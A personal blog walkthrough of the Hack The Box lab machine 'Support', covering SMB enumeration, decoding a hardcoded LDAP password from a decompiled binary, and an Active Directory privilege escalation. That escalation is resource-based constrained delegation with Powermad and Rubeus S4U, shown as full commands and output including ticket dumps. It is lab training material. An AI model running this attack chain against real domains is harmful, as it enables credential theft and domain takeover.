Hello world and welcome to haxez, today I’m going to attempt to complete the Hack The Box Windows machine Support. The box is rated easy. However, my Windows skills leave a lot to be desired so this should be an interesting one. I might need some… support.

Enumerating Support

As per usual, I first confirmed the box was online. Unfortunately, the machine didn’t respond to pings. I believe that ICMP was disabled (as is the norm on Windows). So, I ran a quick Nmap non-ping scan (-Pn) to confirm the box was online before full aggressive scan mode.

┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Support]
└──╼ $sudo nmap -sC -sV -p- -Pn -O -A --script vuln --reason 10.129.227.255 -oA support
[sudo] password for joe:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-12 10:38 GMT
Nmap scan report for 10.129.227.255
Host is up, received user-set (0.012s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2023-03-12 10:40:46Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
|_ssl-ccs-injection: No reply from server (TIMEOUT)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49676/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49705/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2012|2016 (87%)
OS CPE: cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2012 R2 (87%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 12.13 ms 10.10.14.1
2 12.25 ms 10.129.227.255
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 354.12 seconds

There were a lot of services open. This machine is likely simulating a domain controller. Furthermore, there are no web services listening so we won’t be doing any web attacks for a foothold. Next, I ran enum4linux against the host which didn’t return much useful information. After that, I ran smbclient to see if we could enumerate shares.

┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Support]
└──╼ $sudo smbclient -N -L \\\\10.129.227.255
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available

For some reason my Parrot virtual machine hates crackmapexec so I’ve switched to a Kali one. I will try to fix it later but for now, I want to focus on the lab. Anyway, here is the result of enumerating Server Message Block (smb) with crackmapexec.

┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo crackmapexec smb 10.129.227.255
SMB 10.129.227.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)

We can also enumerate shares this way. It is always good to know multiple tools that perform the same function I suppose. Here, I have used a random non-existing username but haven’t supplied a password. I believe this falls back to an anonymous authentication and allows us to enumerate the shares. Furthermore, something worth noting is that crackmapexec informs us we have read access to IPC$ and support-tools.

┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo crackmapexec smb 10.129.227.255 --shares -u 'haxez' -p ''
SMB 10.129.227.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.129.227.255 445 DC [+] support.htb\haxez:
SMB 10.129.227.255 445 DC [+] Enumerated shares
SMB 10.129.227.255 445 DC Share Permissions Remark
SMB 10.129.227.255 445 DC ----- ----------- ------
SMB 10.129.227.255 445 DC ADMIN$ Remote Admin
SMB 10.129.227.255 445 DC C$ Default share
SMB 10.129.227.255 445 DC IPC$ READ Remote IPC
SMB 10.129.227.255 445 DC NETLOGON Logon server share
SMB 10.129.227.255 445 DC support-tools READ support staff tools
SMB 10.129.227.255 445 DC SYSVOL Logon server share

Sharing Is Caring

Now that we know we have READ access to support-tools, we can connect to it and have a look around using the tool smbclient. As you can see from the output below, there are a number of zip files and executables. Some of them appear to be tools that we’re familiar with like Putty and Wireshark. However, one of them stands out as it is likely a custom binary. The date on this binary is also different to the others so it does stand out like a sore thumb.

┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ smbclient -N //10.129.227.255/support-tools
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jul 20 13:01:06 2022
.. D 0 Sat May 28 07:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 07:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 07:19:55 2022
putty.exe A 1273576 Sat May 28 07:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 07:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 13:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 07:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 07:19:43 2022
4026367 blocks of size 4096. 968680 blocks available

I downloaded the archive using the get command and then extracted it. There were a number of dll files and the executable itself.

┌──(kali㉿kali)-[/media/…/Hack The Box/Machines/Support/user]
└─$ unzip UserInfo.exe.zip
Archive: UserInfo.exe.zip
inflating: UserInfo.exe
inflating: CommandLineParser.dll
inflating: Microsoft.Bcl.AsyncInterfaces.dll
inflating: Microsoft.Extensions.DependencyInjection.Abstractions.dll
inflating: Microsoft.Extensions.DependencyInjection.dll
inflating: Microsoft.Extensions.Logging.Abstractions.dll
inflating: System.Buffers.dll
inflating: System.Memory.dll
inflating: System.Numerics.Vectors.dll
inflating: System.Runtime.CompilerServices.Unsafe.dll
inflating: System.Threading.Tasks.Extensions.dll
inflating: UserInfo.exe.config

We can confirm the type of file this executable is using the file command on it.

┌──(kali㉿kali)-[/media/…/Hack The Box/Machines/Support/user]
└─$ file UserInfo.exe
UserInfo.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows

Decompiling Support Application

As per the official walkthrough, I’m going to use ILspy to decompile the executable. Once decompiled we can see that there are a number of functions. One of the functions is called LdapQuery which appears to be authenticating to the LDAP service on the host support.htb. We now know the name of the host (if we didn’t already from our other tools). We also know that this is somehow authenticating to the LDAP service. It also appears to be using the domain user ‘support\ldap’.

┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ echo '10.129.178.26 support.htb' | sudo tee -a /etc/hosts
10.129.178.26 support.htb
Support Decompile

Within the Protected section we can see ‘enc_password’ which appears contains the encoded password. Unfortunately, we can’t just use this string to authenticate to the LDAP service as the application performs a decoding operation before sending the query to the server.

private static string enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E";
Support password

Fortunately, we also have access to the function that performs the decoding. The ‘getPassword’ section is the formula used to decode the encoded string. If we reverse-engineer this then we should be able to steal the ldap user’s password. Once we have the password, we should be able to gather more information from the system (creds or king).

Picutre

Cracking The Encoding

I’m not much of a coder, I can write some basic scripts to automate things but if you gave me an operation and asked me to reverse it I would panic and go and hide somewhere. This is something I’m actively working on in my spare time but finding time is difficult. I tried (for a while), to write my own script to perform the decryption. It didn’t work, I then asked ChatGPT to try and fix my script (Bash) and it made it worse. Oddly, it then attempted to write it in Python but the output was wrong. So, I gave up and used the one in the official walkthrough.

Unfortunately, Credit to Official HTB Walkthrough.

import base64
from itertools import cycle

enc_password = base64.b64decode("0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E")
key = b"armando"
key2 = 223
res = ''
for e,k in zip(enc_password, cycle(key)):
res += chr(e ^ k ^ key2)
print(res)
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo python3 decrypt.py
nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz

Wine and Wireshark

This script, when run will output the decoded password. Hopefully, we can use it to perform some more enumeration against the machine. I feel defeated. I do like the way IppSec solved this. In his video, he captures the traffic (generated by the executable) with Wireshark. That way you don’t have to decode it as you capture the password after it has been decoded and sent in the query to the server. I was able to replicate this approach after jumping some frustrating hurdles to get various things set up (Wine and Wine-Mono). Oddly, I wasn’t able to see DNS requests on the ‘any’ interface.

Support Wireshark

Support Further Share Enumeration

Now that we have the domain (support), the username (ldap), and the password (nvEfEK16¹aM4$e7AclUf8x$tRWxPWO1%lmz), we can use crackmapexec again as an authenticated user and see if we have access to additional shares.

┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo crackmapexec smb 10.129.227.255 --shares -d support -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
[sudo] password for kali:
SMB 10.129.227.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support) (signing:True) (SMBv1:False)
SMB 10.129.227.255 445 DC [+] support\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
SMB 10.129.227.255 445 DC [+] Enumerated shares
SMB 10.129.227.255 445 DC Share Permissions Remark
SMB 10.129.227.255 445 DC ----- ----------- ------
SMB 10.129.227.255 445 DC ADMIN$ Remote Admin
SMB 10.129.227.255 445 DC C$ Default share
SMB 10.129.227.255 445 DC IPC$ READ Remote IPC
SMB 10.129.227.255 445 DC NETLOGON READ Logon server share
SMB 10.129.227.255 445 DC support-tools READ support staff tools
SMB 10.129.227.255 445 DC SYSVOL READ Logon server share

I did some more digging around on the shares, specifically SYSVOL as I’ve heard it’s possible to get more credentials that way. Unfortunately, I didn’t find much or perhaps I did but didn’t know what I was looking for. Anyway, I think it’s time to change my approach and come at it from a different angle.

┌──(kali㉿kali)-[~]
└─$ sudo smbclient -U support/ldap \\\\10.129.227.255\\SYSVOL
Password for [SUPPORT\ldap]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat May 28 07:01:45 2022
.. D 0 Sat May 28 07:01:45 2022
support.htb Dr 0 Sat May 28 07:01:45 2022
4026367 blocks of size 4096. 967330 blocks available
smb: \> get support.htb
NT_STATUS_FILE_IS_A_DIRECTORY opening remote file \support.htb
smb: \> cd support.htb
smb: \support.htb\> dir
. D 0 Sat May 28 07:09:54 2022
.. D 0 Sat May 28 07:01:45 2022
DfsrPrivate DHSr 0 Sat May 28 07:09:54 2022
Policies D 0 Sat May 28 07:01:56 2022
scripts D 0 Sat May 28 07:01:45 2022
4026367 blocks of size 4096. 967330 blocks available
smb: \support.htb\> cd scripts
smb: \support.htb\scripts\> dir
. D 0 Sat May 28 07:01:45 2022
.. D 0 Sat May 28 07:09:54 2022
4026367 blocks of size 4096. 967330 blocks available
smb: \support.htb\scripts\> cd ..
smb: \support.htb\> cd Policies
smb: \support.htb\Policies\> dir
. D 0 Sat May 28 07:01:56 2022
.. D 0 Sat May 28 07:09:54 2022
{31B2F340-016D-11D2-945F-00C04FB984F9} D 0 Sat May 28 07:01:56 2022
{6AC1786C-016F-11D2-945F-00C04fB984F9} D 0 Sat May 28 07:01:56 2022

Who Let The Dogs Out

Now that we have a foothold of sorts, we can query Active Directory and look for misconfiguration that may allow us to elevate our privileges. I set up neo4j and then used pip to install bloodhound-python which is a python collector that you can use to gather information about the domain.

┌──(kali㉿kali)-[~]
└─$ sudo bloodhound-python --dns-tcp -ns 10.129.227.255 -d support.htb -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
INFO: Found AD domain: support.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.support.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Found 21 users
INFO: Connecting to LDAP server: dc.support.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 53 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Management.support.htb
INFO: Querying computer: dc.support.htb
WARNING: Failed to get service ticket for dc.support.htb, falling back to NTLM auth
CRITICAL: CCache file is not found. Skipping...
WARNING: DCE/RPC connection failed: [Errno Connection error (dc.support.htb:88)] [Errno -2] Name or service not known
INFO: Done in 00M 02S

While setting up bloodhounds and running it was a fun exercise to sharpen skills. Unfortunately, it didn’t get me anything good. There were no paths from the LDAP user to Domain Admin or other high-profile targets.

Bloodhound

I tried moving on to ldapsearch but guess what? it didn’t work. For some reason, it didn’t like me passing it hyphens even though that’s the format it requires. Every time I tried running the tool it would error out. Getting sick of things not working now. I tried going from argument to argument but it just wouldn’t accept it. So I guess we move on to another too.

┌──(kali㉿kali)-[/media/…/Hack The Box/Machines/Support/bloodhound]
└─$ ldapsearch -h support.htb -D [email protected] -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "dc=support,dc=htb"
ldapsearch: unrecognized option -

Apache Saves The Day

Thank fu*k for the Apache Software Foundation. Just that, they are amazing and build amazing products. The Apache Directory Studio allows you to connect to LDAP and browse the active directory. It’s as simple as that. I didn’t know about it until now but I will definitely be adding this to my list of go-to tools. Almost every tool I have used today has broken, no idea why but they just stopped working, I downloaded this tool, extracted it and it worked. That’s it. Pop in the domain details and you’re done.

Support LDAP Browser

We know from our bloodhound output that the support user was a high-profile target as it appeared to have a clear path to Domain Admin. Well, this tool shows that the support user has a very interesting note on their active directory account.

Ironside47pleasure40Watchful

Perhaps this is a password. Let’s try it. It worked and we can now grab the user flag from the desktop.

┌──(kali㉿kali)-[~/Downloads/ApacheDirectoryStudio]
└─$ evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i support.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> dir
*Evil-WinRM* PS C:\Users\support\Documents> cd ../
*Evil-WinRM* PS C:\Users\support> dir
Directory: C:\Users\support
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/28/2022 4:17 AM Desktop
d-r--- 5/28/2022 4:16 AM Documents
d-r--- 5/8/2021 1:15 AM Downloads
d-r--- 5/8/2021 1:15 AM Favorites
d-r--- 5/8/2021 1:15 AM Links
d-r--- 5/8/2021 1:15 AM Music
d-r--- 5/8/2021 1:15 AM Pictures
d----- 5/8/2021 1:15 AM Saved Games
d-r--- 5/8/2021 1:15 AM Videos
*Evil-WinRM* PS C:\Users\support> cd Desktop
*Evil-WinRM* PS C:\Users\support\Desktop> dir
Directory: C:\Users\support\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/12/2023 3:37 AM 34 user.txt

*Evil-WinRM* PS C:\Users\support\Desktop> type user.txt
e56▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓699

Support Privilege Escalation

Back to information gathering for a moment. Now that we have a foothold on the system as the support user, we can find out more about this user. The command below shows the groups that this user belongs to. One of these groups is the Shared Support Accounts group that showed a path to Domain Admin in Bloodhound.

*Evil-WinRM* PS C:\Users\support\Desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
SUPPORT\Shared Support Accounts Group S-1-5-21-1677581083-3380853377-188903654-1103 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192

Bloodhound shows that the Shared Support Accounts group has a GenericAll path to the Domain Controller. While I still need to learn in detail what it means, I think it allows us to create an object like a computer. We can then use that object to get Kerberos tickets and take over the domain.

Support Bloodhound 2

The following command shows that we as the support user can create up to 10 machines on the domain.

*Evil-WinRM* PS C:\Users\support\Desktop> Get-ADObject -Identity ((Get-ADDomain).distinguishedname) -Properties ms-DS-MachineAccountQuota
DistinguishedName : DC=support,DC=htb
ms-DS-MachineAccountQuota : 10
Name : support
ObjectClass : domainDNS
ObjectGUID : 553cd9a3-86c4-4d64-9e85-5146a98c868e

Ok, we now need PowerView so I will upload that.

*Evil-WinRM* PS C:\Users\support\Desktop> upload /home/kali/Downloads/ApacheDirectoryStudio/PowerView.ps1
Info: Uploading /home/kali/Downloads/ApacheDirectoryStudio/PowerView.ps1 to C:\Users\support\Desktop\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied

Now I import PowerView.

*Evil-WinRM* PS C:\Users\support\Desktop> . ./PowerView.ps1

And then we check if a value is present.

*Evil-WinRM* PS C:\Users\support\Desktop> Get-DomainComputer DC | select name, msds-allowedtoactonbehalfofotheridentity
name msds-allowedtoactonbehalfofotheridentity
---- ----------------------------------------
DC

Now we need to upload something called Powermad.ps1 and import it. Once we have done that we can create a fake computer. I understand what it’s doing but I honestly have no clue about this process and why the different tools are needed. This is something I will have to look into later.

*Evil-WinRM* PS C:\Users\support\Desktop> upload /home/kali/Downloads/ApacheDirectoryStudio/Powermad.ps1
Info: Uploading /home/kali/Downloads/ApacheDirectoryStudio/Powermad.ps1 to C:\Users\support\Desktop\Powermad.ps1

Data: 180768 bytes of 180768 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\Desktop> . ./Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Desktop> New-MachineAccount -MachineAccount FAKE-COMP01 -Password $(ConvertTo-SecureString 'Password123' -AsPlainText -Force)
[+] Machine account FAKE-COMP01 added

Then we verify that the computer has been added.

*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer -identity FAKE-COMP01
DistinguishedName : CN=FAKE-COMP01,CN=Computers,DC=support,DC=htb
DNSHostName : FAKE-COMP01.support.htb
Enabled : True
Name : FAKE-COMP01
ObjectClass : computer
ObjectGUID : 43752191-b624-431b-aa19-6d74f6870d39
SamAccountName : FAKE-COMP01$
SID : S-1-5-21-1677581083-3380853377-188903654-5601
UserPrincipalName :
*Evil-WinRM* PS C:\Users\support\Documents> Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount FAKE-COMP01$
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer -Identity DC -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=FAKE-COMP01,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :

*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer DC | select msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}

Now we use Rebeus to create a hash.

*Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe hash /password:Password123 /user:FAKE-COMP01$ /domain:support.htb
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password : Password123
[*] Input username : FAKE-COMP01$
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBhostfake-comp01.support.htb
[*] rc4_hmac : 58A478135A93AC3BF058A5EA0E8FDB71
[*] aes128_cts_hmac_sha1 : 06C1EABAD3A21C24DF384247BC85C540
[*] aes256_cts_hmac_sha1 : FF7BA224B544AA97002B2BEE94EADBA7855EF81A1E05B7EB33D4BCD55807FF53
[*] des_cbc_md5 : 5B045E854358687C

Then generate the tickets.

*Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe s4u /user:FAKE-COMP02$ /rc4:58A478135A93AC3BF058A5EA0E8FDB71 /impersonateuser:Administrator /msdsspn:cifs/dc.support.htb /domain:support.htb /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: S4U
[*] Using rc4_hmac hash: 58A478135A93AC3BF058A5EA0E8FDB71
[*] Building AS-REQ (w/ preauth) for: 'support.htb\FAKE-COMP02$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFhDCCBYCgAwIBBaEDAgEWooIEmDCCBJRhggSQMIIEjKADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqADAgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBFIwggROoAMCARKhAwIBAqKCBEAEggQ8efPlvCvnHeLGwMpB/FRl7w+bfEHnyDrE8A1rhk5Y7ib7avJPusHw+jyleo+WiMVpgTZbU8y5saX6kvxVkCfZ/57oKpa2gU3lGQUcCQf4hlj0tvHzRV3Nexutn53f1FgNhb+aTcsvTcwSP6lhLDX41TKO9njnbsZspNG202KV5CgtMRasrKs/j1Sahh55LNrF5y0GvtnXe/iRervKEDGPgGJf1GIY/AyrX+BwV70KiMwN+7/4Ihpgh2w5+SpXv6oa8ip1zUU2S4LAawunCL6FzNz7EKsmPN8qlJVI1bPeyRQN3lNDNvM9DAVJYl/PveGrufA46P25HTays8SN7EvLNGMSKuSqUDzF3nKIuT3TfWDc/W59Lm26/vlAVBhrht5OUNnQAWFLk4rR9cgeSanybmvYF9Rtktsv9BdmdZeAqRPz14fVhZm8KWSHKEKSazaNZscYlstX8oVYl8uZblh31A0yMnK0dPdL8VZPhlpVZOaBIfGr4E4dzeSkcRixxFCIvBFHvVPxABY0xDP5iC7ErtrpGUbiVTU7EcMtUkVUvsSZwE//xjpFYhkgoIgb3Kk1w1hdrXG2Qllrc33GyxOxtnE+e+8pAjagslFi65mU31V3yQU+yNSsYg3x/SSj+npikPOXC9Ue35SNDkyvR2UFlx/7V++iezeuDMNSaYgaXbBynLVJmd45fS2mkZ9KsIRWbXC9VTiEsjiNFXCoNHlRe5H400LMSD9HNXaFn8aQwAEFG4bOky0zxCWe/lMqiv9InlHhvL1/W7z++SkuxDTPWPmC69ClzenxTq+ymT+fGI4CV4z+Ys2lGOfv4egiLwAgE2h1yL09Lf7hVdVl3dwAZIcXUMSX//XkztOtoe3wHgmRVpBVVqNLQV7PSY8BnXYmNxP+xvq0xr677IpPrIFLEZ7j5G1+4B+fD4vQmLknelprY1RR0OoI/Db+Tzt5N43d3D3lP/4kFUMAo6Mi9X3iLexpgLuc9jYT0vXllK9/lKZbVeTPFGZjGKFxxupScWIsHkm5XKJStuCflWdu7ga4JiLPKbWZtGEa2SNpV2bimZAsPEtu0VV8D74otvuc4KF8SHQo3i6gKTUzYd7zadrWw22ULWRuGsbe6PxogCnsrtdMsP7V9Hq15S6QWMjVIJlG0j/RNU4KFOjNddE18WH7FFb8YURhGAznQ6z9AED61pSf4ToHhwOE34EvGMiWa+5Dz456QQBba/2RESG1tfCGg8qUYSHaHg4vN04ZdwnWU84tc1il3W0hV0hUqHhxrhX8xaIXfV9tvvDmWx28ZZuztpv+yGSMDoiz/lbsJCvKPUNquw9wMSUrKVJ5E8kSUcLq6c2R2jUGivtWb7YdRCByqSivlWOaGSUDOg53SCxkK/B2XFH7q3JxT7x1sh/5fVtxuH5OjUuFTvM6n950SPsCxjpk7stq9LWzmGL/NKOB1zCB1KADAgEAooHMBIHJfYHGMIHDoIHAMIG9MIG6oBswGaADAgEXoRIEEC1RKcirbjy1WegGHu+c+TahDRsLU1VQUE9SVC5IVEKiGTAXoAMCAQGhEDAOGwxGQUtFLUNPTVAwMiSjBwMFAEDhAAClERgPMjAyMzAzMTIxNzEzMjlaphEYDzIwMjMwMzEzMDMxMzI5WqcRGA8yMDIzMDMxOTE3MTMyOVqoDRsLU1VQUE9SVC5IVEKpIDAeoAMCAQKhFzAVGwZrcmJ0Z3QbC3N1cHBvcnQuaHRi
[*] Action: S4U
[*] Building S4U2self request for: '[email protected]'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to '[email protected]'
[*] base64(ticket.kirbi):
doIFrDCCBaigAwIBBaEDAgEWooIExjCCBMJhggS+MIIEuqADAgEFoQ0bC1NVUFBPUlQuSFRCohkwF6ADAgEBoRAwDhsMRkFLRS1DT01QMDIko4IEhzCCBIOgAwIBF6EDAgEBooIEdQSCBHHlYkjjpNRXDF2DN/kk0XLz4PmK9j1M6a54M1o5sTTe4fo0i+dBRqG813m4L2XQlnzCRPQGQtJvtxk2cKgU6AgZ21eqYg8d6zhsCCl9LBiPV57mwyIw094dRno+zbTuELr9nRN3Ipot3fTx6yTP3/SuTEp6CcJVbqiJRShZ9hYHlKED4HvfGpy10/NmZG6Nwk2ZHm2jvHxO+y2nOzabGM2gZqDSPskrKP98drvsDv0vjqbAwINFlxcFOiVm4yOHpGVFOpmcscR+1t0x9hPR/Lr29E3SR+ftbC482T9P6Lo6/MXCHESCJiZcGFOknnYBZDfpU1Y5EvvEEhoRfXMQ82VzsnkMcCxaFl8k8RBaW/Iq8fTesAwZvKn3W6OFIBcA7R0IBWi8IMpf377v32xNpneVvWM71VDQbbhyXBlfr8+qwfbPeHJ9eDa1ZduVUhYhOHXsCZvVJtg90KrBQM8U7dUnpLaanTGnj/lstyMb7vFyyxmm9X3LPgXhloSvINKy9iJw0/IAZJmyJwhJx8CVA62dTU8K/71MyHQPmDwbvaUj+qjWy9WiNUgwYPp6SUpOWNTYzkN2AlHM/fvlqMBVXOHrKoAc6mUCK1u6c8SODU0MKCK6d+BG9495x9rm2Cuncvx9GUlQ+QYv2HxHXDVFd/tr7hvyKoa47JoihR19inl2ZVeWxyPZ+kypomIIM6qN1mqYvOOgGbnc9583VqGuiZwFx5zuU5an/Tilw7Y2yulnFihPn/14q47rVpRwPT+lL2T6XPFbIcic40v39OAsvbBYdVTJ2XGk7md3dlrabDLDHa+bIbasqTKBZqaEeXBW/2mB1lEikSmUdenYz+a7Tz5BhcMRycusVFKVQYLo5wkgZNGx4RLS3bJKmpElZJDFbijWJwItf/uTaUWu/EBkm94uYZ6Si8o708eQ7LvJgBwxBGa9sYiK9QhPgNZ1yYOgveGKWBbs3e4+uQN97U52RNygD2uHyhM/PwMS8SC4OmHqL8JrdCWg9D5D3HN6WE8oelVHL7L3jzGBKv9zFDSAOqkZ571/M5/5fozuHLWhxLc+PNKN4BSGs3CtlsugILpZRjU5HUPVplamHvaJHKIaWQ63ruLbMkSi/6+wrAE/045itcFQBVgqEBGlWeH/JFZwHOesV4itWCKB4meihsto71G7VKLBHa6yXotZVje+x7GY2dm2TYLYJnTHSJB4R4lFmGrN30LMZftC3NG2E0HKhU2n2lLwXKLinLrB0oH2CucFPJfFW9yZgA5cPWcPKXENgEI1bPLnYg8ZxAYcDGpb6Iaw+GT/SRiYMxD5wQfT4EK8n0IoZk1VFKorwCrXAOEHJaoX+ELa5Wpw2oVoluf8X12C9kO1L4tqLAIhebgG6SMXLHOrGdYP11Bx3iNPID2k7UoSVhDM9uPKlPc6Pxhp0leunGfwDtfaBt4v0Xl2o6OfxRMZZy6pKMlRW4QYPVukZgB9P0E31ZaCRjunUQk6n5V/eUHAVvRbjvvWwly0xzwYcZmjgdEwgc6gAwIBAKKBxgSBw32BwDCBvaCBujCBtzCBtKAbMBmgAwIBF6